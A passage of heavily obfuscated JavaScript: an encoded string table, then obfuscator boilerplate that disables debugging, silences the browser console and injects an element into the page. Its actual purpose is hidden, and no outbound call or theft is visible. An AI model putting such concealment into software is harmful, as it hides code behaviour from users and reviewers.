dTG","qCoYyvSo","W6dcISoJW6ZcHW","WRbxW4bbW6K","WPdcHshcH8oz","WOKdW4i","a3LpDNO","WQujWORdR34","WQRcRSken8kY","W75oW6HvWO8","W4GYW6v6WQ0","c3ZdKf4c","W5zYAq","W4nGAmoPoq","W5FcHHnoWOq","WR9hW5LzfW","WQJcT2DzkW","fen2vCoY","W4ZcKWHrWOa","W4qHESodcq","W4ddJCokFbO","WRK6WQmkW5C","q8kSs1/dHG","WRXvW4S","cSkTuudcNa","WQZcTCkOja","W7GiW7ixWO0","lJhcTColda","WQq3WRxdRe0","WROIWRqlW44","W6ldTmo6ybG","W6VcTCowW6ZdVG","WR0qWP0","W4FdTwG","gshdKX4","W6hdOYq","zZVdTmo0ma","qmkmW7dcM8oz","WOKhW4vG","WPbtW4hcOSku","fCkNggdcMG","ybJdV8o1dq","W5RcOSok","WR9hW5vY","W7GqWRGyn1aUrSoHEq","WOnea8kRW4a","WOPrd8kZW70","vbebWQ/dVW","W5pdHmo4h2e","WPtdTSkxW6pcOW","W6/dVCoPDCoU","vsSoWPhdUW","W5PiWOC4W5K","uqFdMCo9fG","W4GoWOldU8oB","o2XsW5pcVW","WO14cJ92","muZcSJeM","W7xdSIKBFG","q8ouW5bhpa","W509E8obgW","W7JdIdK6oW","W4ddQfH/Ea","WRKEWOtdOwG","WPWtW5rZWOW","W7L0CCoueW","WRudWOhcI8os","W55qWOiYW4hcHtbPWOGLWPH3","qmoNtrtdIX7cMCk4WOCduK7dSq","EmoptmodEW","hCkdENSt","WRFdMCkbWQVdSq","WRmCWQdcRCox","WOPVcNvp","W5i8qxyD","m1/cRSk1ta","W7e8W49pW4m","WRbygmoG","W7HvW5BcPsK","fsRdLrG/","W5hcU8osW7ddVG","W7ZdRCoLuCo5","FH/dO8oLW5u","WQySWR4hW44","qSk6WRFdR8kv","WP/cGmkmifm","nZ9/DSoO","WQuhW4m+WPy","B8oQW7hcMmkg","dbnVvSoT","WR8LW7DpWQC","gs7cJGjr","W4fgWOmXW4q","W6VcJColWQNdOW","i8kYmmkkga","WPdcUZ3cGCkl","lhjYWPddTq","BXm3W7dcRa","fMddLaKF","W5xdGmorySoz","W75TW65yWOu","kJBdT8obfa","WOzGdq","WRJcPCoUFmoA","tIFcRd1v","W6zBW5pcOtq","WOH+WQ45W6i","W6CpWPabWQW","W59UECoTiW","W4G+gMO7","W4BdOMzKFa","WOpcL8k7sZS","AGBdPmo6W7S","WRzoW4PDWRu","WO1ggSkZW7G","WPD2WRG4W7O","WRFdKmkxWRpdUW","WPOVASo5ja","WPnVcZ1c","WPXItJj7","qSoCW6FcICkD","W5mGt2Wc","eJ7cIb5s","WOaVk8k1ya","W4fmC8oUhG","eSkXmbTC","xe8RfSk8","W6FdUSoYxq","WORcNCkazHG","WQNcIg8","W6pcNSoqW4JcLq","eH3dISkADW","tXbXW6/cGq","WRFcUmkhk8kR","WQHCW6nccW","WP7cQJVcLmoY","W7KCWROdva","AX/dSgu6","eaxdSZqz","WRpcR8o5wmoc","W53cUmozW7VdUa","WRTFW5jDW7G","WR9hW7HScq","WRS4WRSDW5K","d8kkW6BcVCor","WQSrW4OaWOq","WOqsW4G","W5C/vxGy","WPT6sdD+WRZdUvtcLmkaWP7cLv7cUq","bmkvWP0gFq","WP5fW4u","WPvlamk+W4i","W6BcMSoCW6tcTW","EmklWO/dHGC","fSofWQpdVCkr","m0hcU8kGWPG","ndlcQCoogq","W7JdRGRdJSky","W6RdTmkQwSoVrZ1aCq","jv7cV8kJWOW","WPVcMCkrie0","emoCWQhdQSkm","W5Omw8oOWRe","gmkfywqu","wSozW4fFbq","WOJcHmk1bYK","W4dcPmowW73dRW","W5/cVSoUW5dcRq","nhfPWPldRG","W7TnW5BcUIG","kv7cVmkIWOe","WOesW6SWWQC","W40OW5n8WQy","lMjDW5dcVq","WOj6vdTd","WO4pW4v4","W6DqWQxdN8oE","WOSViSk0Eq","W6NdVIK","dGT9w8oO","W5xcKH9oWOy","WOpcJSkiive","rw7cSCoCmq","cg3dVSogFa","W4JdHCoUaga","W7ldQ8ooC8oi","FHpdQ3O5","WPWUWRxcN8oS","W7xdOZefEa","WQm0WRtcL8ov","efZcLtjP","WOWcWPXIWPK","W7SdWPubWQ8","qSoJW4PNmG","W5xcKbbmWPu","c3JdKL4h","amkxWOiDya","WR1dW5Pxlq","W7pdOmkPdCky","C8oWv8oQFW","BmkTFCouqq","WOBdUmkfWQZcUG","BXxdRmoL","WPtcJsSRkG","zItdU8o2ha","AGxdR2uX","nqlcPmokWOq","WOmfW4vOWPO","hCkbWOilyG","W7aWW49mW4i","Dq/dOSoVoG","W7KzWQynva","zqWlWOJdTG","W6pdVSo5AuO","WOZdP8kzWQ/cUa","W5OPc0u7","DaaVkI0","WOpcTCk6sZG","WOH2WRiXW6zbWQP4tIiUWODz","AatdTmo+cW","W6lcJCoyW6hdSq","W4RcKbDoWOq","W47cIbDsWOe","WQ3cPCo3vSoa","sCoWqmkrWPPpwq1HWOxdRMHL","x8oMbt5a","WOPsW5i","rCoCka","WP4LW6eJWRi","WOZcScCRpq","W7vvWP5vW5i","W50lrmoRWRG","WRxcV8kynSk4","W7XvW57cPZy","W5KzWOJdOmoh","W6ylWPWzWQ0BAeZcTmk3W5/cR8oI","p1VcRJHX","W4lcKqPaWOC","g8k1f8ohW5y","WP/cSJ7cKmoy","EXqHlIy","gY17tCon","W6qnWPubWQW","W7PdWQ/dN8oA","WR/cSh5ola","WRKVWQ3dV34","W7irWQqFvW","hSkcFNSx","ysmEWOBdUW","zmotasvg","WR4cWPFdSq","WQz9WOynWPK","WQlcK3TNBq","qmoKW7lcI8kr","xSozW6TMpW","W7e4W49pW48","WPFcLmoxDq","W6niW5r4WRm","bSkOnqjf","W5aPW6C","W6RdR8op","AaxdTmk1gG","WR0hW7lcUmkO","WOT2WReMW6u","WQdcQdZcJSos","eCoFWRVdTCkk","a8k1eKZcHq","W5uGt2Ga","wmoDeaO","tNVcM1Tm","WQ4sWOtdTw4","W47dKH07","WP03l8kGDW","W63dL8o2Dq","WQ3cT8kJna","WQDFW6P6W5G","WQ7cL3hcLCoo","W48Cymo9WQK","W4lcKry","W5m5v2Oy","FaddVCo0W5O","cCknWPmcAW","gmoCWRVdTSkp","ymokprTG","W69HW6HDWPq","nSkwWONdKWy","WRLlhd9D","WPbItJf2","W6/dQ8o/FLC","WOWjWOBdJNC","hmk3pqbf","WPLBW4noW6q","m8kxWOZdNq","AtOsWPpdOa","W5VdI8ohztW","sgdcHKnn","W7BcNmoaW6NcPG","oK7cRq","W7hdSCkQdSky","hWX7tSoZ","WPtdPmkhWQFcPa","r8koW7NcRCoh","W4zhqSk+W5i","q3dcSmocla","W5zSF8oIiW","nwXBW5lcVq","WQxcGSkIEdy","gN7cQSkuDq","WOCbWOJcSCox","WOhcVSk3qZa","w8otptS","WQ8FW7HL","g8kJhmkiW5e","WRldMmkxWRtdSq","WRdcRSoUxmoy","W5SKE8odcG","WRX9WQ5qW5m","khzUWO3dUa","WOXCWQWY","W6q5W5zkW5K","WQHkW6qvWP8","W6hdQ2FdHCky","W4etWP/dV8og","W6/dTSkRjqO","WPFcTmk1zYy","kSk6WR/dIcG","c8kQjaDB","W5a9W6vKWQ0","W6hdM8o7zSoA","k0RcRdLn","WO/dJKmnW5a","luFcTZDT","WOZcG8oPttK","WRlcK2T6Ba","cMFdMeGy","WOPqW53cP8kb","W5bUDmo/iW","c37dK14o","WRqrW4GpWO8","FGldQmoWW4a","q8krW6xcQSoo","W6acWOSxWQu","W5CvWOhdOmoa","WR3cJNhcJ8ol","WQHrWRrnW54","WQpcIwXR","W75fWRRdKCoD","WP3dSg0IW4W","hmk3mWzf","WP1bW4xcRW","e8oBWQhdQmkF","EG8VkI0","W7HhWRJdGSoB","W7mWW5ulW4m","qWhdRCoSdG","WOXuW5W","W6uzWRKBsq","W5VdSXBdLSkY","WQWGW7FcP8kg","W5FdTw5QFG","WOD+tJjH","W59DW6rJWOu","WOpcOKvzAG","rNdcTSoglG","DJS1W5xcIq","smoKurddGa","yY8p","W6GqW7qkWPm","W6ruWPDvW5i","CIiOWO7cOW","hSkIhSopW5O","WQDbW6K","W7TnW4NcPIO","W7xdId4/lW","ndldU8klua","BXZdRxO5","W5O+ha","W7xdNIy9nq","xSotW55inW","sCo3qmkiWPm","WOSVkmk4BW","W5S6v2KD","xSoJALiF","DrJdS8o5da","WQfMW7RcR8k2","DvJdRmoJW5m","W4eTcYKS","BxJdT8kttq","W4OJexC7","WO4jW5vK","WP/cIMDPBa","WOCVk8k8BW","omk0lSkvgG","emkGd0/cIG","qvKSa8kY","WOxcQ8k3C3S","u8oYuSoWAW","W41sWOuVW4C","WRRdOmk7umoB","W508mv0P","WQLKW4vLca","ad/dOmkEzq","eSk8hLhcMG","WR3cSCk7oqa","WRqeW5q","zGxdPMqK","BhNdTCkctW","WQD6fSkBxa","hmk3nqDh","WRZcTtZcKa","WOhcN8kjj1e","W4SqWOJdOmoe","WOdcScu6mW","ktpcSmoadq","W6CiWRizsW","iaddGaWS","WO1PWRGXW7O","W40Tc2u","W4qIE8oAfW","kMJcUs5T","WRFdKmkxWRtdUW","WOhcImkkpHy","W4HGimkFuG","WQhcKM1lBW","qCoJz0az","WQJcU8kckCk6","W4GvWOFdOmon","WOz4m8kwW5O","WQq+WRWcW44","mI/cRCohfG","xeeSfSk8","WQtcH3XV","WQr+W4zMW64","qSoeW5bgiq","D8o3m8oyqW","W6vvW5ddUSkg","iSkWmmknhW","CZZdN8oVha","WOhdUmkgWQFcUq","WOSKc3a/","W7ldGrVdTmkw","g8kZcK/cPa","W53dI8kxzvm","q0SOdSkY","qmoOsW3dGG","smkOz1Og","nMnOWPFdRG","hmoRDXOF","WOGJW51KWPG","W54IW7rjWQa","W6hcH8orW7ldVW","W4niW4TbWPC","nZldRCkRBG","emkWWRxdUSou","psRdH8kcta","W63cGSoqWRu","vCkeW4BcSmon","bY18Fmoo","oKRcQJu","WP1zgSkXW6G","W6FcOSoek8oI","W7xcMSowW7hcRa","W6/cP8oWpeO","W7ykW7qxWO4","ndxcOa","mhbyW4NcSW","aGX8zCoS","WQRcVCk8AcW","Cb7dRxO+","WOiZnSkSzG","W6zqW4RdO8ke","W59sWP8ZW4a","WOhcN8khpv8","x0STfmkU","n3zeW53cPW","fCkPWRFdOSor","W7ZdSmo/yvu","WRBcRSo+xmoo","mKtcSt99","rSo+rHldNW","CtxdTCoBuq","WRBcPCo0tCkl","WO9wW41fW5m","krGGCxi","p1JcPZPR","W4lcVmo0WQJcJq","b8kpWOacFq","kg98WPxdUa","W77dPSo5FLu"];return _0x39be=function(){return _0x66d8c8},_0x39be()}var _0x4173f9=_0x1bbbcc(this,function(){function _0x211573(_0x55cc1e,_0x4c1aaa,_0x27fdc2,_0x2a9949,_0x34baae){return _0x2b36(_0x34baae-726,_0x55cc1e)}var _0x48d172={};function _0x2dc47a(_0x4dec1f,_0xa42f8f,_0x3f8e3b,_0x418782,_0x4a2bae){return _0x2b36(_0x4dec1f-532,_0x418782)}function _0x448564(_0x42d28d,_0x37aab6,_0x458127,_0x53048d,_0x374ecd){return _0x2b36(_0x37aab6- -929,_0x458127)}function _0x1bef9a(_0x351a27,_0x4ee5c6,_0x156b14,_0x36418e,_0x20e599){return _0x2b36(_0x20e599-120,_0x36418e)}_0x48d172[_0x1bef9a(1074,2003,942,"hue4",1692)]=_0x1bef9a(2182,1868,2531,"IRaN",2145)+_0x2dc47a(1365,1196,1430,"iYsj",1886)+"+$";function _0x1e09f0(_0x3b1cf5,_0xa99405,_0x532c89,_0x24538f,_0x4a6a2b){return _0x2b36(_0x532c89-996,_0x4a6a2b)}var _0x139ad6=_0x48d172;return _0x4173f9[_0x1e09f0(3206,3888,3053,2935,"6Pj5")+_0x2dc47a(1362,1145,571,"rsMs",1211)]()[_0x1e09f0(2410,1948,2202,2297,"ltOx")+"h"](_0x139ad6[_0x448564(441,267,"o%)2",-199,-109)])[_0x1bef9a(1301,1936,2022,"JEWt",1466)+_0x2dc47a(1742,1373,1596,"u)XZ",2463)]()[_0x448564(1586,790,"Sw)1",1520,520)+_0x1e09f0(2886,3261,3167,3674,"ltOx")+"r"](_0x4173f9)[_0x2dc47a(2051,1614,1255,"^CAi",2133)+"h"](_0x139ad6[_0x1bef9a(1086,1464,767,"6Pj5",724)])});_0x4173f9();var _0x3d0e59=function(){var _0x5c2efb={};_0x5c2efb[_0xc59fa4("IRaN",1631,1111,2035,1907)]=_0xc59fa4("IRaN",1837,1411,2379,1610)+_0xc59fa4("Bv(1",1148,990,694,714)+_0x10832c(3047,2758,3422,2296,"o%)2")+_0xc59fa4("rsMs",1149,667,951,1703)+"er",_0x5c2efb[_0xf1071d(2008,"ya)%",1619,2844,1702)]=function(_0x2bae37,_0x5322b1){return _0x2bae37!==_0x5322b1};function _0x595d5f(_0x164ed8,_0x4c3516,_0x3210fe,_0x168a15,_0x5817ea){return _0x2b36(_0x4c3516-152,_0x3210fe)}_0x5c2efb[_0xc59fa4("u)XZ",1518,1856,1334,1378)]=_0x10832c(2690,2975,3004,3717,"ziUh");function _0xf1071d(_0x4ef624,_0x22a289,_0x4f38bf,_0x909629,_0x53aef8){return _0x2b36(_0x4ef624-423,_0x22a289)}_0x5c2efb[_0xc59fa4("ziUh",2656,2617,2524,2970)]=_0x10832c(3238,2723,3450,2233,"Sw)1"),_0x5c2efb[_0xf1071d(1799,"UsFC",1421,1043,1458)]=_0xc59fa4("oN@#",2501,2252,2879,1824);function _0x10832c(_0x4eceab,_0x3e4cd6,_0x56b04c,_0x3787f8,_0x3cd2a5){return _0x2b36(_0x3e4cd6-993,_0x3cd2a5)}function _0xc59fa4(_0x14e321,_0x5beb74,_0x305eae,_0x12426d,_0x583d27){return _0x2b36(_0x5beb74-622,_0x14e321)}var _0x129eda=_0x5c2efb;function _0x5161e3(_0x5680dc,_0x3652c3,_0x265461,_0x19663f,_0x17b57e){return _0x2b36(_0x3652c3-868,_0x17b57e)}var _0x460aed=!0;return function(_0x42f60a,_0x15ccb9){function _0x118a26(_0x52978b,_0x4911bb,_0xfe308c,_0x4e5725,_0x1057da){return _0xf1071d(_0x4911bb- -538,_0x4e5725,_0xfe308c-163,_0x4e5725-238,_0x1057da-480)}function _0x22c033(_0xc6fef4,_0x2a6ad6,_0x5b114c,_0x4d354d,_0x47a2c4){return _0xc59fa4(_0x4d354d,_0x2a6ad6- -296,_0x5b114c-110,_0x4d354d-80,_0x47a2c4-420)}function _0x49d1ce(_0x186472,_0xd82f46,_0x38f8eb,_0x191e79,_0x574009){return _0x10832c(_0x186472-170,_0x186472- -642,_0x38f8eb-397,_0x191e79-251,_0xd82f46)}function _0x5d6916(_0x48f45f,_0xadecbd,_0xcd1e92,_0x3c0e21,_0x584e56){return _0xf1071d(_0x584e56- -1040,_0xadecbd,_0xcd1e92-492,_0x3c0e21-257,_0x584e56-205)}function _0x54874e(_0x4dc43c,_0x2fcff5,_0xc3c5ec,_0x54f520,_0x52aef4){return _0xc59fa4(_0xc3c5ec,_0x52aef4- -1586,_0xc3c5ec-390,_0x54f520-461,_0x52aef4-204)}var _0x49a2fc={GLxww:_0x129eda[_0x22c033(1438,1687,1629,"4&NC",1024)],Ireuv:function(_0x5bccbf,_0x3d0899){function _0x5c35c8(_0x4fc420,_0x5e1609,_0x3bdec0,_0x2d6e31,_0xd8f656){return _0x22c033(_0x4fc420-46,_0xd8f656- -466,_0x3bdec0-388,_0x5e1609,_0xd8f656-487)}return _0x129eda[_0x5c35c8(2446,"Br6c",2448,1395,1631)](_0x5bccbf,_0x3d0899)},XpyGK:_0x129eda[_0x118a26(-34,543,981,"Prpn",948)],eWIob:_0x129eda[_0x54874e(210,-661,"R(eg",-372,89)]};if(_0x129eda[_0x5d6916(868,"Ri*h",1334,2245,1457)](_0x129eda[_0x5d6916(482,"S]9W",887,374,1078)],_0x129eda[_0x49d1ce(2316,"b3fy",2966,2885,1732)]))return!0;var _0x504b58=_0x460aed?function(){function _0x2b0d43(_0x46db70,_0x494bca,_0x1f8cdd,_0xf4052b,_0xd6a337){return _0x49d1ce(_0x1f8cdd-204,_0xd6a337,_0x1f8cdd-302,_0xf4052b-248,_0xd6a337-398)}var _0x4098fc={};function _0x5ecfac(_0x277b45,_0x1f38fe,_0x44c20d,_0x5aec98,_0xa2668b){return _0x49d1ce(_0x5aec98- -1349,_0x277b45,_0x44c20d-122,_0x5aec98-469,_0xa2668b-58)}_0x4098fc[_0x5ecfac("Br6c",1212,1228,690,300)]=_0x49a2fc[_0x3992f7(486,"S]9W",1201,663,1129)];function _0x3a715c(_0x30f824,_0x33072c,_0x22c23d,_0x1e3ec7,_0x155c26){return _0x54874e(_0x30f824-12,_0x33072c-242,_0x1e3ec7,_0x1e3ec7-462,_0x33072c-1805)}function _0x1d5a0d(_0x4e5162,_0x480d83,_0x4345ac,_0x30cb79,_0x2b919f){return _0x49d1ce(_0x30cb79- -1315,_0x480d83,_0x4345ac-271,_0x30cb79-178,_0x2b919f-337)}var _0x408074=_0x4098fc;function _0x3992f7(_0x45600b,_0x5ad35a,_0x4203ff,_0x15016f,_0x4a8cea){return _0x5d6916(_0x45600b-116,_0x5ad35a,_0x4203ff-293,_0x15016f-38,_0x45600b- -225)}if(_0x49a2fc[_0x1d5a0d(-62,"4q]7",25,-370,-979)](_0x49a2fc[_0x3992f7(-139,"JEWt",-557,-452,585)],_0x49a2fc[_0x5ecfac("in)6",-284,-460,-429,-474)])){if(_0x286381){var _0x2b225d=_0x755a0f[_0x3a715c(2806,2957,2672,"EdD^",2571)](_0x6079c,arguments);return _0x4e84e8=null,_0x2b225d}}else if(_0x15ccb9)if(_0x49a2fc[_0x3a715c(1324,1770,2403,"j^r5",1204)](_0x49a2fc[_0x3992f7(1173,"rsMs",1447,1942,674)],_0x49a2fc[_0x2b0d43(1578,1398,2043,2213,"Br6c")]))_0x3a3151[_0x5ecfac("#Hd3",-136,317,228,523)+_0x2b0d43(2140,1573,2190,3020,"iYsj")+_0x3a715c(1987,1618,1569,"iYsj",899)](_0x408074[_0x5ecfac("#Hd3",-574,344,223,-374)])[_0x5ecfac("g1qS",386,-565,-365,-1217)+"e"]();else{var _0x5cb85d=_0x15ccb9[_0x3a715c(1964,1978,1613,"pKW$",1239)](_0x42f60a,arguments);return _0x15ccb9=null,_0x5cb85d}}:function(){};return _0x460aed=!1,_0x504b58}}();function _0x2d0c53(_0x4e2e1e,_0x4b2b37,_0x3dc991,_0x4e7c0d,_0x191d94){return _0x2b36(_0x4b2b37-559,_0x191d94)}var _0x43db40=_0x3d0e59(this,function(){function _0x15d17a(_0x427ba8,_0x14ec98,_0x42f7d5,_0x145cb3,_0x2268b2){return _0x2b36(_0x2268b2-91,_0x145cb3)}var _0x1a8716={HaNpb:_0x15d17a(1553,2044,2104,"in)6",1718),irCTv:_0x15d17a(2415,1705,1509,"c7R^",2246),vwdID:_0xb3e1c9(313,136,223,"rsMs",1085)+_0xb3e1c9(1216,1819,1718,"c7R^",1920),fautB:function(_0x420ff8,_0x5e59fa){return _0x420ff8 in _0x5e59fa},VTkRr:_0x2b7d7e("4&NC",1363,1357,1991,2475)+_0x2b7d7e("xpkk",2059,2790,2254,2108)+"t",PSHyu:_0xb3e1c9(-142,-78,-586,"u)XZ",-238),XFKaC:function(_0x5a91cc,_0x44eaab){return _0x5a91cc===_0x44eaab},LFxyT:_0x15d17a(1752,2590,1234,"DZmW",1783),fVKBy:function(_0x3ef37d,_0x5042ed){return _0x3ef37d(_0x5042ed)},GZxWM:function(_0x501c63,_0xd6822a){return _0x501c63+_0xd6822a},ZFgLt:function(_0x19650d,_0x46d724){return _0x19650d+_0x46d724},CFQXi:_0x15d17a(2968,1841,1816,"#Hd3",2256)+_0xab5e56("&X&3",1813,1877,2452,2462)+_0xb3e1c9(77,610,231,"aO]&",53)+_0x15d17a(2678,2421,2630,"EdD^",1990),vHGJD:_0xab5e56("Br6c",1478,1879,2453,1969)+_0xb3e1c9(1320,712,2147,"8#OW",1607)+_0xb3e1c9(1367,555,882,"I[jc",1729)+_0x15ebbd(1394,796,2056,1185,"gbOG")+_0x2b7d7e("9g4r",993,161,1014,1082)+_0x15d17a(2195,2723,2740,"^CAi",1972)+" )",Uoiyt:function(_0x243f85){return _0x243f85()},vcIOc:function(_0x18121f,_0x1f7f46){return _0x18121f!==_0x1f7f46},ZmOST:_0x15d17a(1969,1310,2018,"#Hd3",1560),TiSyc:_0x2b7d7e("ziUh",1258,1931,1461,1991),KwdUR:_0x2b7d7e("fvlB",1294,1218,953,308),Ehtsq:_0x2b7d7e("4q]7",1987,2172,2007,2835),wayvL:_0x15ebbd(1533,1163,1928,2151,"gbOG"),OANne:_0xb3e1c9(305,409,779,"kNyO",-43),BrdTd:_0x15d17a(902,1386,1238,"pKW$",960)+_0xb3e1c9(367,59,310,"rsMs",904),PISli:_0xab5e56("&X&3",2186,3330,2503,2556),EAufi:_0x2b7d7e("RW[W",1669,1768,1661,1210),SOSXj:function(_0x2c3054,_0x3526f4){return _0x2c3054<_0x3526f4},VSkJl:function(_0x227dcf,_0x898f72){return _0x227dcf!==_0x898f72},MbakZ:_0x15d17a(2261,1961,2061,"Bv(1",1715),gUMaQ:_0xab5e56("X8Vl",2087,2187,1389,1413),aWwOj:_0xb3e1c9(-141,211,531,"ziUh",-109)+_0xb3e1c9(328,429,1107,"Br6c",691)+"4"},_0x5d9baf;try{if(_0x1a8716[_0x15d17a(1439,2576,1843,"j^r5",1806)](_0x1a8716[_0xb3e1c9(-161,-950,665,"o%)2",-456)],_0x1a8716[_0x15d17a(2008,2854,1663,"hue4",2233)])){var _0x2dae42=_0x1a8716[_0x15d17a(1047,2612,2068,"ltOx",1769)](Function,_0x1a8716[_0xb3e1c9(694,55,-21,"8#OW",836)](_0x1a8716[_0x15d17a(951,1100,2135,"hue4",1508)](_0x1a8716[_0x15d17a(2494,1599,1940,"RW[W",2210)],_0x1a8716[_0xb3e1c9(291,714,863,"4&NC",147)]),");"));_0x5d9baf=_0x1a8716[_0xab5e56("4q]7",2943,1561,2136,2090)](_0x2dae42)}else _0x42b3c1=""}catch{if(_0x1a8716[_0x15d17a(279,1364,183,"b3fy",1015)](_0x1a8716[_0xab5e56("aO]&",2592,1106,1481,1816)],_0x1a8716[_0x15ebbd(605,83,1190,1231,"iRAC")]))_0x5d9baf=window;else{var _0x3c63b7=_0x49d2ba[_0xb3e1c9(681,4,1198,"in)6",299)+_0x15ebbd(1458,1278,1251,2232,"Mhi(")+_0xb3e1c9(109,887,736,"oN@#",442)](_0x1a8716[_0x15ebbd(1490,2259,1537,2353,"4q]7")]);_0x3c63b7[_0x15d17a(1552,2499,967,"Sw)1",1637)+_0xab5e56("Mhi(",1861,1107,2152,1460)+"te"](_0x1a8716[_0xb3e1c9(58,905,852,"S]9W",469)],_0x1a8716[_0x15d17a(1393,1479,1854,"EdD^",1684)]),_0x1a8716[_0x15d17a(1423,1627,1278,"aO]&",874)](_0x1a8716[_0x2b7d7e("xJOc",1224,2001,1180,680)],_0x3c63b7)?_0x3c63b7[_0xab5e56("b3fy",1998,2155,2146,2340)+_0xab5e56("D8v@",2909,2351,2036,2469)+"t"]=_0x2b7d7e("xJOc",2012,1891,1788,2037)+_0x15d17a(2036,1191,1827,"gbOG",1961)+_0xab5e56("xpkk",1754,1715,1490,1648)+_0x15ebbd(837,1251,398,1063,"RW[W")+_0xb3e1c9(1343,1242,1939,"Prpn",726)+_0xab5e56("ltOx",2783,2194,2249,1920)+_0xab5e56("EdD^",2035,2993,2116,2688)+_0xab5e56("JEWt",2514,2635,1723,2116)+_0x15d17a(784,2085,1434,"Prpn",1429)+_0x15ebbd(2038,1392,2278,1732,"B8)n")+_0x15d17a(156,1430,-92,"c7R^",609)+_0x15d17a(1915,2537,1909,"c7R^",2047)+_0x15ebbd(505,-78,129,316,"oN@#")+_0x15d17a(1937,2311,1822,"B8)n",2257):_0x3c63b7[_0x15d17a(1728,1272,459,"RW[W",1104)+_0x2b7d7e("X8Vl",2069,2140,2380,2133)][_0x15d17a(687,1379,1241,"yvhj",1213)+"xt"]=_0x2b7d7e("xJOc",1156,2388,1788,2145)+_0x15ebbd(828,720,414,680,"Ri*h")+_0x15d17a(831,1006,254,"9e7j",962)+_0x15ebbd(413,428,805,-67,"kNyO")+_0xb3e1c9(398,-38,1019,"#Hd3",212)+_0xab5e56("b3fy",3605,2857,2112,2811)+_0x15ebbd(1494,1156,1862,2066,"u)XZ")+_0x2b7d7e("R(eg",2133,1625,1289,1424)+_0x2b7d7e("4&NC",1554,1052,1495,2138)+_0xab5e56("iYsj",2374,2124,771,1513)+_0x15d17a(2225,2658,1975,"D8v@",1968)+_0x2b7d7e("b3fy",2031,2732,2264,1756)+_0x15ebbd(1129,1989,418,1535,"xJOc")+_0x2b7d7e("ltOx",2356,3023,2259,1536),_0x2f1adb[_0xb3e1c9(1108,794,1461,"iYsj",333)+_0xab5e56("ziUh",1527,2892,1891,2158)+_0x15ebbd(1434,2099,1253,2038,"ya)%")+_0xab5e56("IRaN",2653,2598,2954,2359)](_0x1a8716[_0x15ebbd(442,-100,44,-276,"Prpn")])[-8501*-1+-3108+-5393*1][_0xab5e56("#Hd3",1363,1269,2599,2044)+_0x15d17a(1436,1570,760,"in)6",863)+"d"](_0x3c63b7)}}function _0xb3e1c9(_0x4e5f8f,_0x4ce3d4,_0x4a11d1,_0x5c4f28,_0x4a25e8){return _0x2b36(_0x4e5f8f- -802,_0x5c4f28)}function _0x15ebbd(_0x1c9e9a,_0x3053af,_0x74b44,_0x31aa6f,_0x41bdd0){return _0x2b36(_0x1c9e9a- -90,_0x41bdd0)}var _0xdf46ea=_0x5d9baf[_0xb3e1c9(296,-296,1153,"D8v@",800)+"le"]=_0x5d9baf[_0xb3e1c9(-236,517,-187,"B8)n",-80)+"le"]||{},_0x287e33=[_0x1a8716[_0x2b7d7e("oN@#",452,801,1051,1499)],_0x1a8716[_0xb3e1c9(504,180,162,"rsMs",-282)],_0x1a8716[_0xab5e56("rsMs",1196,2102,1847,1526)],_0x1a8716[_0x2b7d7e("yvhj",1236,2210,1703,941)],_0x1a8716[_0xb3e1c9(270,903,-478,"ziUh",-111)],_0x1a8716[_0xab5e56("^CAi",1914,1199,1129,1589)],_0x1a8716[_0x2b7d7e("RW[W",905,674,873,929)]];function _0xab5e56(_0x553460,_0x4bf556,_0x32368f,_0x5bbfe1,_0x3917a4){return _0x2b36(_0x3917a4-824,_0x553460)}function _0x2b7d7e(_0x5a4248,_0x122446,_0xa0e4bf,_0x5cbf1b,_0x5d58af){return _0x2b36(_0x5cbf1b-366,_0x5a4248)}for(var _0x22a0f6=1*7142+8891*-1+1749;_0x1a8716[_0xab5e56("4q]7",615,2146,824,1398)](_0x22a0f6,_0x287e33[_0x2b7d7e("oN@#",2918,1935,2349,2734)+"h"]);_0x22a0f6++)if(_0x1a8716[_0x2b7d7e("Bv(1",978,2104,1744,1148)](_0x1a8716[_0x15d17a(2380,2166,1892,"in)6",2144)],_0x1a8716[_0x15ebbd(1569,1953,1368,1167,"b3fy")]))for(var _0x4bff54=_0x1a8716[_0xb3e1c9(1090,688,1745,"Prpn",1336)][_0xb3e1c9(1387,657,605,"6Pj5",2180)]("|"),_0xc9db62=0;;){switch(_0x4bff54[_0xc9db62++]){case"0":var _0x3c3bad=_0x3d0e59[_0x2b7d7e("o%)2",1333,1702,1458,1097)+_0x15d17a(2078,1796,2781,"u)XZ",2201)+"r"][_0xb3e1c9(867,868,180,"aO]&",924)+_0xab5e56("8#OW",1094,1933,2071,1388)][_0xab5e56("Mhi(",2469,2192,2142,1694)](_0x3d0e59);continue;case"1":_0x3c3bad[_0x2b7d7e("ziUh",1204,953,1070,344)+_0x15d17a(2261,1991,2216,"4q]7",1649)]=_0x333e8f[_0xab5e56("B8)n",2453,3356,2330,2611)+_0x2b7d7e("xJOc",1011,635,1e3,1508)][_0xb3e1c9(191,526,554,"aO]&",171)](_0x333e8f);continue;case"2":var _0x333e8f=_0xdf46ea[_0x5dd7bc]||_0x3c3bad;continue;case"3":var _0x5dd7bc=_0x287e33[_0x22a0f6];continue;case"4":_0xdf46ea[_0x5dd7bc]=_0x3c3bad;continue;case"5":_0x3c3bad[_0xab5e56("Prpn",2254,1486,1301,2087)+_0x15d17a(2769,2165,2448,"yvhj",2040)]=_0x3d0e59[_0x2b7d7e("6Pj5",793,1145,1153,460)](_0x3d0e59);continue}break}else _0x59e93d=""});function _0x59cfa8(_0x2564f3,_0x403fc1,_0x3f5932,_0x1a6d89,_0x477551){return _0x2b36(_0x2564f3- -255,_0x477551)}function _0x144304(_0x1677a3,_0x431250,_0x2cb6bb,_0x409e32,_0x3c8a85){return _0x2b36(_0x3c8a85- -897,_0x1677a3)}function _0x9ce623(_0x54391f,_0x273f07,_0x5c77c2,_0x459979,_0x1cb171){return _0x2b36(_0x1cb171- 